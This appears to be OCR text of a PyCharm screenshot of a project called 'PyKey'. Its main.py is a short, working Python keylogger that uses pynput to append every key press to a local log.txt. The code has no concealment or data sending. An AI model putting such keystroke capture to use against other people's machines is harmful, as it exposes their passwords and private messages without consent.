 PyKey - [C:\Users\user pc\Desktop\PyKey] - ...\main.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
PyKey log.txt main
Project control.py main.py log.txt
PyKey (C:\Users\user pc\Desktop\PyKey)
control.py
listen.py
log.txt
main.py
External Libraries
from pynput.keyboard import Listener
def writetofile(key):
keydata = str(key)
with open("log.txt", 'a') as f:
f.write(keydata)
with Listener(on_press=writetofile) as l:
l.join()
Run main
E:\Python36\python.exe "C:/Users/user pc/Desktop/PyKey/main.py"
10:13 CRLF UTF-8